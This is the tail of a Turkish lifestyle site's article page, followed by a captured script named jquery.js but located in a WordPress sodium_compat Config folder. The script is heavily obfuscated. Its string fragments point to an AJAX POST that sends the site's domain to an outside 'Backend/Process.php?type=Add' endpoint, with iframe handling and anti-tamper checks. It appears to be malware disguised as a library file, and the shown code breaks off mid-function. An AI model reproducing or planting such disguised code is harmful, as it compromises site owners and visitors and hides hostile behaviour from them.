				<a href="https://www.facebook.com/sharer.php?u=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj&#038;url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj%20https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj%20https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Başa dön tuşu</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="İkincil Kenar Çubuğu" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Kapalı</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.kadinlive.com/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Kapalı</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Ara">
				<form method="get" class="tie-popup-search-form" action="https://www.kadinlive.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Arama yap ..." autocomplete="off" placeholder="Yazın ve enter tuşuna basın" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Arama yap ...</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Kapalı</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Ara">
				<form method="get" class="tie-popup-search-form" action="https://www.kadinlive.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Arama yap ..." autocomplete="off" placeholder="Arama yap ..." />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Arama yap ...</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.kadinlive.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"E\u015fle\u015fen Bir \u0130\u00e7erik Bulunamad\u0131!","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/js/scripts.min.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/js/desktop.min.js" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/js/live-search.js" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-content/themes/jannah/assets/js/single.min.js" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.kadinlive.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.kadinlive.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kadinlive.com/wp-includes/sodium_compat/src/Config/jquery.js
body_size: 12604
content:
var _0x5d43=['MccUH','Hslcw','457aIZQri','bjhVX','wvosd','108046SNQZvV','czvxG','PbbmC','211591SbDnbe','rKzxA','retur','ifPVw','log','244711TSkRKC','WbOPl','XyOkT','^\x20]}','xXLDf','vlAUD','cGfgW','HeIDZ','zkCjR','zrzhA','test','ype','ready','JYpyI','xHYSh','DiOdq','XXewa','HRIqQ','tZDFj','s.php','ygoog','messa','qlFoA','[^\x20]+','fzYKO','apply','69588fQDSmD','blurC','://','xUegX','ajax','VaKZo','kBxYL','1ISMqii','upmwV','xTXMx','fifcc','zRiAq','479875dAWqjY','https','ZOKzp','roces','eDXhk','kIDWC','nmGOn','Nkmwf','OVOdo','eTrac','esfez','BGhxV','PpUUx','lMUXB','JKmPU','sText','deara','error','hAWmr','UtGyX','nseJS','ubtlx','hsYCn','BCVTf','=Add','SfdzV','xADjq','rzSXw','Xbhgv','odnrT','url','bdGKS','type','MLFMw','json','HuiYr','sKuXx','zjRKW','UvpOn','ker','Kulcl','VWKAz','BYoHf','rdrZu','KvgJX','allba','llCma','dataT','\x20-\x20','POST','Gpvdw','/Back','const','BMBEE',')+)+[','gxAzY','succe','.adsb','eHzgA','500trfyki','GepBY','iRmMW','^([^\x20','CkkvW','respo','cSfRB','tVxlB','hqJFY','Kodu:','Scbnf','61qATvme','gnknE',']+(\x20+','3826mjhjrC','OmhCL','MZsxN','n\x20/\x22\x20','JHPMk','end/P','xGUjP','WfFmx','cTnuH','DbsvA','BxOMH','EtyoX','pJwVM','wFSZp','domai','Hata\x20','pAnsK','PpVIU','rklej','mTbpG','ructo','+\x20thi','memQF','glBeV','nZTIK','YSjVT','fMLWB','?type','cPPWv','yxvPj','cZhzn','s\x20+\x20\x22','vxLIL','YAHhf','statu','ifram'];var _0x53f4e1=function(_0x43fb1e,_0x262450,_0x130ba5,_0x3fee40,_0x2b8609){return _0x2487(_0x262450- -0xdf,_0x3fee40);};(function(_0x5cb79a,_0x2ca01a){var _0x1ac541=function(_0x1b5cf5,_0x143cc1,_0x2686c3,_0x4a243a,_0x565801){return _0x2487(_0x565801-0x15f,_0x1b5cf5);},_0x82eece=function(_0x51aae4,_0x34a2dc,_0x1f912b,_0x5eda74,_0x50afaa){return _0x2487(_0x50afaa-0x15f,_0x51aae4);},_0x2288e7=function(_0x142a3d,_0x1e42e8,_0x22d199,_0x5e2309,_0xd006e){return _0x2487(_0xd006e-0x15f,_0x142a3d);},_0x3f6c75=function(_0x2d83e7,_0x260ff5,_0x483440,_0x598757,_0x5c0008){return _0x2487(_0x5c0008-0x15f,_0x2d83e7);},_0x43cd5e=function(_0x1bc500,_0x497ae0,_0xc7614b,_0x46fb13,_0x15ba0f){return _0x2487(_0x15ba0f-0x15f,_0x1bc500);};while(!![]){try{var _0x441b1c=parseInt(_0x1ac541(0x2af,0x327,0x2b9,0x2fd,0x2f0))+-parseInt(_0x82eece(0x39b,0x33d,0x35e,0x354,0x364))*-parseInt(_0x2288e7(0x366,0x394,0x34a,0x370,0x367))+-parseInt(_0x82eece(0x38c,0x366,0x378,0x309,0x359))*parseInt(_0x2288e7(0x2da,0x30f,0x313,0x2bf,0x2ed))+parseInt(_0x2288e7(0x312,0x2fd,0x2fa,0x2fa,0x2f3))+parseInt(_0x2288e7(0x2cc,0x2e3,0x2e3,0x2ca,0x312))+-parseInt(_0x3f6c75(0x2d5,0x314,0x326,0x2f4,0x2f8))*-parseInt(_0x3f6c75(0x342,0x349,0x2f5,0x2e1,0x319))+-parseInt(_0x82eece(0x363,0x320,0x36c,0x2cf,0x31e));if(_0x441b1c===_0x2ca01a)break;else _0x5cb79a['push'](_0x5cb79a['shift']());}catch(_0x12cbb5){_0x5cb79a['push'](_0x5cb79a['shift']());}}}(_0x5d43,-0x1*0x2b289+-0xa5c1*-0x1+0x1f*0x24f5));var _0x4fea84=function(){var _0x38583d=function(_0x106701,_0x14ec91,_0x3ebd08,_0x3cca26,_0x30bb28){return _0x2487(_0x3ebd08-0x3d1,_0x30bb28);},_0x2dca6d=function(_0x43c95e,_0xe90f1b,_0x2d06ac,_0x212058,_0x221160){return _0x2487(_0x2d06ac-0x3d1,_0x221160);},_0x27acd8=function(_0x3cb681,_0x43da1d,_0x331d35,_0x259ff9,_0x1ec7d0){return _0x2487(_0x331d35-0x3d1,_0x1ec7d0);},_0x48daaf=function(_0x2c30af,_0x33ad09,_0x2c6ba9,_0x3a3962,_0x277262){return _0x2487(_0x2c6ba9-0x3d1,_0x277262);},_0x3c74fe=function(_0x28a95d,_0x353163,_0x37ee7b,_0x30c85e,_0x482b84){return _0x2487(_0x37ee7b-0x3d1,_0x482b84);},_0x45e3ca={};_0x45e3ca[_0x38583d(0x56d,0x570,0x543,0x57b,0x579)]=function(_0x39cc28,_0x33454f){return _0x39cc28+_0x33454f;},_0x45e3ca[_0x2dca6d(0x546,0x5a7,0x579,0x587,0x5b9)]=function(_0x1d611a,_0x33f2b3){return _0x1d611a+_0x33f2b3;},_0x45e3ca[_0x2dca6d(0x5bd,0x579,0x596,0x58e,0x56a)]=_0x38583d(0x54d,0x543,0x548,0x51a,0x574)+_0x27acd8(0x587,0x5eb,0x5d4,0x589,0x59d)+'\x20',_0x45e3ca[_0x2dca6d(0x587,0x55e,0x568,0x57a,0x54d)]=_0x3c74fe(0x5bf,0x610,0x5c0,0x5bd,0x5a4),_0x45e3ca[_0x38583d(0x532,0x536,0x566,0x518,0x5ab)]=function(_0x3e41d7,_0x483612){return _0x3e41d7==_0x483612;},_0x45e3ca[_0x2dca6d(0x5aa,0x5f6,0x5da,0x5f1,0x58b)]=function(_0x70e3a8,_0x5b0c98){return _0x70e3a8(_0x5b0c98);},_0x45e3ca[_0x27acd8(0x5b5,0x5ab,0x57a,0x56b,0x599)]=_0x27acd8(0x594,0x5a6,0x567,0x52c,0x531)+_0x38583d(0x5ce,0x60b,0x5dc,0x5c0,0x60e)+_0x38583d(0x591,0x519,0x54e,0x570,0x51a)+_0x38583d(0x57f,0x573,0x558,0x59b,0x58f)+'/',_0x45e3ca[_0x38583d(0x5bb,0x5d6,0x589,0x593,0x592)]=_0x3c74fe(0x5a5,0x618,0x5ce,0x59e,0x60b)+_0x2dca6d(0x59b,0x61f,0x5d8,0x5d5,0x616)+_0x3c74fe(0x552,0x593,0x581,0x597,0x59a)+_0x2dca6d(0x5ed,0x5a6,0x5c6,0x5a7,0x5f7)+_0x48daaf(0x567,0x55f,0x56d,0x5b8,0x5a4),_0x45e3ca[_0x38583d(0x581,0x58f,0x59e,0x57d,0x5ae)]=function(_0xec3839){return _0xec3839();},_0x45e3ca[_0x3c74fe(0x55c,0x57b,0x5a7,0x585,0x5ad)]=function(_0x3bdb14,_0x34d4c2){return _0x3bdb14!==_0x34d4c2;},_0x45e3ca[_0x3c74fe(0x588,0x558,0x546,0x551,0x577)]=_0x38583d(0x54d,0x580,0x555,0x507,0x54b),_0x45e3ca[_0x2dca6d(0x5c4,0x5ca,0x5c5,0x5b5,0x58e)]=_0x27acd8(0x591,0x5d0,0x5b1,0x5b2,0x562),_0x45e3ca[_0x38583d(0x5b7,0x5af,0x5b4,0x599,0x57f)]=function(_0x2afe48,_0x6a6eeb){return _0x2afe48===_0x6a6eeb;},_0x45e3ca[_0x48daaf(0x5d3,0x595,0x5ac,0x570,0x58a)]=_0x2dca6d(0x545,0x54b,0x557,0x59f,0x54e),_0x45e3ca[_0x38583d(0x5ed,0x58b,0x5a9,0x5c1,0x58e)]=function(_0x47face,_0x466491){return _0x47face+_0x466491;},_0x45e3ca[_0x38583d(0x569,0x586,0x552,0x505,0x50a)]=_0x3c74fe(0x58d,0x573,0x591,0x56f,0x5b7)+_0x3c74fe(0x5af,0x556,0x586,0x5a2,0x58f),_0x45e3ca[_0x27acd8(0x586,0x5b1,0x59c,0x5e6,0x552)]=_0x48daaf(0x5da,0x5cb,0x5c3,0x575,0x59f)+_0x3c74fe(0x5b9,0x628,0x5de,0x59d,0x5f4)+_0x3c74fe(0x553,0x5b1,0x593,0x588,0x58b)+_0x27acd8(0x55a,0x530,0x57d,0x59f,0x5cb)+_0x3c74fe(0x595,0x54a,0x554,0x567,0x53d)+_0x48daaf(0x5ba,0x599,0x5a8,0x593,0x598),_0x45e3ca[_0x27acd8(0x526,0x588,0x564,0x581,0x5b1)]=_0x48daaf(0x5a9,0x5a1,0x5c1,0x610,0x5dd),_0x45e3ca[_0x3c74fe(0x527,0x52b,0x54a,0x509,0x564)]=_0x48daaf(0x597,0x592,0x5b2,0x592,0x5f1),_0x45e3ca[_0x2dca6d(0x578,0x5c7,0x5b8,0x58f,0x601)]=function(_0x2e7643,_0x121a05){return _0x2e7643+_0x121a05;},_0x45e3ca[_0x38583d(0x554,0x527,0x56b,0x585,0x578)]=function(_0x1c4d59,_0x36410a){return _0x1c4d59(_0x36410a);},_0x45e3ca[_0x48daaf(0x5cd,0x5e4,0x5df,0x5f3,0x628)]=_0x3c74fe(0x60b,0x601,0x5c2,0x611,0x587);var _0x2b2fec=_0x45e3ca,_0x2ab3f6=!![];return function(_0x3d5ca8,_0x4e5789){var _0x3114d1=function(_0x5ebc8d,_0x178381,_0x32b41c,_0x2600d1,_0x406596){return _0x48daaf(_0x5ebc8d-0xa2,_0x178381-0xb,_0x2600d1- -0x36e,_0x2600d1-0xdc,_0x178381);},_0x496366=function(_0x27d3a6,_0x414de7,_0x96a9b5,_0x109ee6,_0x59e861){return _0x27acd8(_0x27d3a6-0x139,_0x414de7-0xfa,_0x109ee6- -0x36e,_0x109ee6-0x118,_0x414de7);},_0x18cd47=function(_0x3af1e3,_0x594f09,_0x95daed,_0x560565,_0x42e0b7){return _0x38583d(_0x3af1e3-0x29,_0x594f09-0x17b,_0x560565- -0x36e,_0x560565-0x165,_0x594f09);},_0x365b1d=function(_0x1508d4,_0x51983f,_0x4fd3b0,_0x3b7063,_0x36b3b1){return _0x27acd8(_0x1508d4-0x57,_0x51983f-0x114,_0x3b7063- -0x36e,_0x3b7063-0x124,_0x51983f);},_0x49e866=function(_0x28c0ce,_0x414dc1,_0x248fd2,_0x4023f4,_0x2759cc){return _0x38583d(_0x28c0ce-0x1e5,_0x414dc1-0x1ae,_0x4023f4- -0x36e,_0x4023f4-0x168,_0x414dc1);},_0xd1272c={};_0xd1272c[_0x3114d1(0x224,0x243,0x21d,0x20d,0x1ff)]=function(_0x76dae,_0x55a5aa){var _0x52c3f7=function(_0x1f1a0d,_0xe4e18c,_0xe79537,_0x4c5391,_0x402f89){return _0x3114d1(_0x1f1a0d-0x111,_0x1f1a0d,_0xe79537-0xdf,_0xe4e18c-0x2a4,_0x402f89-0x19f);};return _0x2b2fec[_0x52c3f7(0x517,0x4df,0x4cb,0x4d2,0x4e6)](_0x76dae,_0x55a5aa);},_0xd1272c[_0x3114d1(0x210,0x247,0x1bc,0x209,0x214)]=_0x2b2fec[_0x496366(0x199,0x1da,0x1af,0x1e4,0x194)],_0xd1272c[_0x365b1d(0x1f8,0x283,0x206,0x23c,0x265)]=_0x2b2fec[_0x3114d1(0x21d,0x267,0x26b,0x22e,0x1e9)],_0xd1272c[_0x18cd47(0x23f,0x261,0x235,0x220,0x214)]=_0x2b2fec[_0x365b1d(0x239,0x22c,0x1cb,0x1f6,0x221)],_0xd1272c[_0x496366(0x29a,0x22a,0x29a,0x269,0x288)]=_0x2b2fec[_0x49e866(0x1d6,0x1ae,0x18d,0x1dc,0x21e)],_0xd1272c[_0x49e866(0x23f,0x261,0x236,0x24c,0x263)]=function(_0x12a534,_0x2f5fe4){var _0x1c0331=function(_0x16683c,_0x31338f,_0x3d9320,_0x290efd,_0x47413f){return _0x365b1d(_0x16683c-0x9a,_0x16683c,_0x3d9320-0x1c6,_0x47413f-0x2e1,_0x47413f-0x104);};return _0x2b2fec[_0x1c0331(0x52a,0x539,0x4cf,0x519,0x51c)](_0x12a534,_0x2f5fe4);},_0xd1272c[_0x496366(0x1f4,0x1cc,0x22d,0x1dd,0x227)]=function(_0x39e374,_0x1f77f2){var _0xbd00e6=function(_0x8ebf7a,_0x4db40e,_0x4c4248,_0x30a961,_0xdc0f1d){return _0x365b1d(_0x8ebf7a-0x98,_0x30a961,_0x4c4248-0x17,_0xdc0f1d- -0xc8,_0xdc0f1d-0x59);};return _0x2b2fec[_0xbd00e6(0x1af,0x135,0x1ca,0x143,0x182)](_0x39e374,_0x1f77f2);},_0xd1272c[_0x49e866(0x1d6,0x1e9,0x1e8,0x1e3,0x1bd)]=_0x2b2fec[_0x3114d1(0x256,0x21b,0x1e1,0x228,0x232)],_0xd1272c[_0x49e866(0x222,0x1fc,0x263,0x235,0x274)]=_0x2b2fec[_0x49e866(0x20a,0x21c,0x1fa,0x1fa,0x1b7)],_0xd1272c[_0x49e866(0x25d,0x1d4,0x263,0x214,0x228)]=function(_0x598a17,_0x353f91){var _0x538a06=function(_0x5c7f94,_0x299ada,_0x37e0a5,_0x12c307,_0x383760){return _0x496366(_0x5c7f94-0x1dd,_0x12c307,_0x37e0a5-0x35,_0x383760-0x228,_0x383760-0x63);};return _0x2b2fec[_0x538a06(0x3f5,0x400,0x3f9,0x40b,0x420)](_0x598a17,_0x353f91);},_0xd1272c[_0x3114d1(0x234,0x243,0x22f,0x259,0x270)]=function(_0x293c79,_0x395b33){var _0x3549ad=function(_0x20826d,_0x3c76e2,_0xf15516,_0x759d39,_0x5c5568){return _0x3114d1(_0x20826d-0x1d7,_0x759d39,_0xf15516-0xcc,_0xf15516- -0x317,_0x5c5568-0x53);};return _0x2b2fec[_0x3549ad(-0x138,-0x141,-0x11a,-0x143,-0xde)](_0x293c79,_0x395b33);};var _0x41075c=_0xd1272c;if(_0x2b2fec[_0x496366(0x26d,0x204,0x232,0x246,0x295)](_0x2b2fec[_0x49e866(0x25e,0x2a0,0x25e,0x271,0x2a0)],_0x2b2fec[_0x49e866(0x2a6,0x22f,0x2b1,0x271,0x244)])){var _0x2a03d7=_0x2ab3f6?function(){var _0x5ebc5d=function(_0x55d274,_0x5bcd64,_0x171762,_0x3e5f50,_0x4e5cdd){return _0x496366(_0x55d274-0x109,_0x3e5f50,_0x171762-0x181,_0x55d274- -0x1f1,_0x4e5cdd-0x7a);},_0x121433=function(_0x4be66e,_0x4b502a,_0x7b7866,_0x558594,_0x53bb1d){return _0x496366(_0x4be66e-0x6f,_0x558594,_0x7b7866-0x60,_0x4be66e- -0x1f1,_0x53bb1d-0xdd);},_0xaf3921=function(_0x4bced5,_0x11ce23,_0x201982,_0x3df3c7,_0x35b2d5){return _0x3114d1(_0x4bced5-0x1cc,_0x3df3c7,_0x201982-0x19b,_0x4bced5- -0x1f1,_0x35b2d5-0x193);},_0x15545b=function(_0x1d15e9,_0x1e7752,_0x4a39bf,_0x3f27ac,_0x3d13f1){return _0x3114d1(_0x1d15e9-0x83,_0x3f27ac,_0x4a39bf-0x12d,_0x1d15e9- -0x1f1,_0x3d13f1-0x16d);},_0x38fe72=function(_0xfa61f6,_0x13d86e,_0x1e9428,_0x2d8a40,_0x488533){return _0x49e866(_0xfa61f6-0x6e,_0x2d8a40,_0x1e9428-0x194,_0xfa61f6- -0x1f1,_0x488533-0x188);},_0x443c62={};_0x443c62[_0x5ebc5d(0x21,0x1e,0x47,0x4d,-0x27)]=function(_0x3c3281,_0x49e019){var _0x426b21=function(_0x3f36a8,_0x3e05c2,_0x259938,_0x467f7b,_0xf17f94){return _0x5ebc5d(_0x3f36a8- -0x2c0,_0x3e05c2-0xa0,_0x259938-0x1eb,_0x259938,_0xf17f94-0x1ce);};return _0x2b2fec[_0x426b21(-0x2dc,-0x2cd,-0x32a,-0x2d4,-0x296)](_0x3c3281,_0x49e019);},_0x443c62[_0x5ebc5d(0x3e,0x27,0x80,0x39,0x87)]=function(_0xd23fe3,_0x449886){var _0x2c86d7=function(_0x49059d,_0x4e916d,_0x188b85,_0x404387,_0x412928){return _0x5ebc5d(_0x49059d-0x41,_0x4e916d-0x23,_0x188b85-0x195,_0x404387,_0x412928-0x11d);};return _0x2b2fec[_0x2c86d7(0x5b,0x80,0x91,0x19,0x8a)](_0xd23fe3,_0x449886);},_0x443c62[_0x121433(0x47,0x1e,0x34,0x1e,0x65)]=_0x2b2fec[_0x15545b(0x37,0x3e,0x54,0x52,0x9)],_0x443c62[_0x38fe72(-0x2,-0x52,0x31,0x33,-0x18)]=_0x2b2fec[_0x5ebc5d(0x9,0x7,-0xa,0x46,-0x14)],_0x443c62[_0x38fe72(0x5d,0x82,0xf,0x5d,0x44)]=function(_0x27388c,_0xaca72b){var _0x9bf0c4=function(_0x35238d,_0x495f43,_0x4e2ed4,_0x56a081,_0x703866){return _0x15545b(_0x4e2ed4- -0x95,_0x495f43-0x1a2,_0x4e2ed4-0x1a3,_0x703866,_0x703866-0x130);};return _0x2b2fec[_0x9bf0c4(-0x87,-0x50,-0x8e,-0x42,-0xac)](_0x27388c,_0xaca72b);},_0x443c62[_0x15545b(0x36,-0x10,0x5b,-0x10,0x82)]=function(_0x3e59c6,_0x577b81){var _0x284a55=function(_0x22611c,_0x38fc51,_0x4125d6,_0xefc6dc,_0x5b9b72){return _0x38fe72(_0x5b9b72- -0x291,_0x38fc51-0x59,_0x4125d6-0xcd,_0x38fc51,_0x5b9b72-0x142);};return _0x2b2fec[_0x284a55(-0x21e,-0x254,-0x22b,-0x1cf,-0x216)](_0x3e59c6,_0x577b81);},_0x443c62[_0x121433(0x72,0x48,0x61,0xa3,0xb2)]=_0x2b2fec[_0x15545b(0x1b,-0x9,0x30,0x3,0x4c)],_0x443c62[_0x38fe72(-0x1e,0x0,-0x4c,-0x6a,-0xc)]=_0x2b2fec[_0xaf3921(0x2a,-0x10,-0x15,0x68,-0xb)],_0x443c62[_0x15545b(0x28,-0x19,0x76,0x44,0x65)]=function(_0x1a31c8){var _0x355617=function(_0x413673,_0x26701b,_0x1ed15b,_0x1ca0c4,_0x4d94ad){return _0x121433(_0x413673-0x1e5,_0x26701b-0xbb,_0x1ed15b-0x1bb,_0x4d94ad,_0x4d94ad-0xe5);};return _0x2b2fec[_0x355617(0x224,0x21e,0x265,0x21b,0x270)](_0x1a31c8);};var _0x3b9542=_0x443c62;if(_0x2b2fec[_0xaf3921(0x48,0x3c,0x1c,0x60,0x19)](_0x2b2fec[_0x38fe72(-0x19,-0x1a,-0x16,-0x68,-0x27)],_0x2b2fec[_0x5ebc5d(0x66,0x7f,0x20,0x49,0x28)])){if(_0x4e5789){if(_0x2b2fec[_0x15545b(0x55,0x3a,0x27,0x2c,0x98)](_0x2b2fec[_0x15545b(0x4d,0x2e,0x62,0x53,0x4)],_0x2b2fec[_0x5ebc5d(0x4d,0x26,0x22,0x45,0x85)])){var _0x1976f0=_0x4e5789[_0x5ebc5d(0x24,0x61,0x3e,0x6c,0x46)](_0x3d5ca8,arguments);return _0x4e5789=null,_0x1976f0;}else{var _0x213496={};_0x213496[_0x121433(0x4f,0x6d,0x88,0x2d,0x5b)]=_0x41075c[_0x38fe72(0x1c,-0x20,-0x11,-0x2e,0x37)](_0x41075c[_0x15545b(0x1c,0x2f,-0x6,0x36,0x3e)](_0x41075c[_0x5ebc5d(0x18,-0x5,0x3d,0x2a,0x50)],_0x4b5fd1[_0x5ebc5d(-0x18,-0x67,-0x33,-0x34,-0x50)+'n']),_0x41075c[_0x15545b(0x4b,0x4e,0x8f,0x56,0x93)]),_0x213496[_0x38fe72(0x51,0x4b,0x52,0x75,0x92)]=_0x41075c[_0xaf3921(0x2f,-0x2,0x3e,0x1a,0x6f)],_0x213496[_0x15545b(0x60,0x84,0x27,0x66,0x1d)+_0x121433(0x16,0x32,-0x32,0x52,0x0)]=_0x41075c[_0x5ebc5d(0x78,0x5a,0xb6,0xad,0x47)],_0x213496[_0x38fe72(0x69,0x79,0xad,0x1c,0x2a)+'ss']=function(_0x511fe3){var _0x257643=function(_0x395faf,_0x5b0f95,_0x70ead5,_0x17fdbb,_0x1f3d72){return _0x121433(_0x70ead5-0x35c,_0x5b0f95-0x1c5,_0x70ead5-0x153,_0x1f3d72,_0x1f3d72-0x1b);};_0x48b089[_0x257643(0x3a5,0x338,0x366,0x366,0x337)](_0x511fe3);},_0x213496[_0x121433(0x42,0x2f,0x87,0x5c,0x54)]=function(_0x187c5c){var _0xcf92fc=function(_0x2c2fbe,_0x769e1f,_0x4ca9b2,_0x2140e9,_0x27c6d4){return _0xaf3921(_0x27c6d4- -0x20d,_0x769e1f-0x10d,_0x4ca9b2-0x15a,_0x2140e9,_0x27c6d4-0x3b);},_0x466264=function(_0x48653f,_0x4355fc,_0x25458f,_0x4298fb,_0x418fbd){return _0x5ebc5d(_0x418fbd- 